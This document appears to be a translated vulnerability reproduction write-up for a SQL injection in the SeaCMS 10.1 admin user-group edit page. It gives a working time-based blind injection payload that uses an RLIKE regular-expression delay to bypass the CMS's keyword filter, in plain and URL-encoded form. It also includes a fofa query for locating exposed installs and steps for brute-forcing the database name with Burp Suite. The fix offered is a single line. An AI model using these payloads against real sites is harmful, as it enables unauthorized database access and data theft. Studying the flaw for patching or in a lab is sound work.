0x00 vulnerability introduction
SQL injection vulnerability exists in SeaCMS 10.1 (2020.02.08). An attacker can access admin via_ members_ group. The id parameter in the editing operation of PHP exploits this vulnerability to carry out SQL injection attacks.
0x01 vulnerability environment
- Attacker: 192.168.91.1 windows10
- Target machine: 192.168.91.142 Ubuntu 18.04-server(64)
- Tools: Firefox, burpsuit2021
- SeaCMS version: 10.1
0x02 vulnerability construction
phpstudy one click build.
seacms v10. I've been looking for it on the Internet for a long time. It's all for a fee. It's numbing for me. Now the hacker spirit yo, open source sharing has withered.
After looking for it for a long time, I finally found it https://www.62ym.com/31570.html I found it here. Look at other people's website! free
For convenience, I passed this source code to my github for everyone to study.
https://github.com/sukusec301/SeaCMS-v10.1
0x03 scope of influence
SEACMS SeaCMS 10.1(2020.02.08)
fofa: app = "ocean cms"
0x04 vulnerability condition
1. You need to find the background entry, because once seacms is built successfully, the background directory will randomly become a name
2. Black box is not easy to do, white box audit
3. It's a bit of chicken ribs. They all log in backstage. Why do you still look at the database information,...
0x05 vulnerability principle

1. Through code audit, in / kk4x47/admin_members_groups.php (Note: when this Seacms website is successfully built, the name of the website background directory will change randomly, here is kk4x47)
In line 55, the variable $id is spliced into an SQL query. Follow up the GetOne function. Use the checksql function to filter the variable keywords injected by SQL. You can use RLIKE regular injection to replace sleep(5), so as to bypass the filtering of the function and eventually cause delayed blind injection.
2. Construct the payload. Note that because my database user name is seacms, I write s in user()
- Initially write a simple time blind statement
http://192.168.91.142/kk4x47/admin_ members_ group. php? action=edit&id=2 and if(mid(user(),1,1)='s',sleep(5),1) # Invalid sleep
- Use RLIKE regular injection statement instead of sleep(5)
The regular injection statement is the following code. The b of the last b 'can be any character.
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'
After substitution
http://192.168.91.142/kk4x47/admin_members_group.php?action=edit&id=2 and if(mid(user(),1,1)='s',concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',1)
- URL encoding to form the final payload
http://192.168.91.142/kk4x47/admin_members_group.php?action=edit&id=2%20and%20if(mid(user()%2c1%2c1)%3d%27s%27%2cconcat(rpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27)%2crpad(1%2c999999%2c%27a%27))%20rlike%20%27(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2bsuibianxiema%27%2c1)
0x06 vulnerability recurrence
1. After the website is built successfully, visit the background and log in to the background of the website http://192.168.91.142/kk4x47/ , click user.

2. Then click the user group management on the left, and you will find that the URL has always been http://192.168.91.142/kk4x47/#

3. Don't panic. Open the BurpSuite packet capture and click "Edit" on the right to see the real URL. At the same time, SQL injection is in this place.
4. Copy the URL, open the Hackbar and put it in

5. The initial time blind note sleep(5) statement was put in and found to have no effect.


6. Replace the final payload with RLIKE regularization. It is found that the time becomes longer and the delay injection is successful.

7. The next step is to explode the database name. In fact, it can also be taken out through DNS. However, DNS out of band is conditional, because I am built on windows system, which can be realized in theory. If it is Linux system, it cannot be realized. However, in this environment, only time blind injection can be used, and joint query cannot be performed, so DNS out of band is still unavailable. You can only use the burst of BurpSuite to burst the database name.
- The first variable is the 1 of mid, and the second variable is the character corresponding to the database name

- Set Dictionary 1
1 2 3 4 5 6 7 8 9 10
- Set dictionary 2
q w e r t y u i o p a s d f g h j k l z x c v b n m
- Start blasting and sort out the length results to obtain seacms
0x07 vulnerability repair suggestions
Upgrade cms version to 11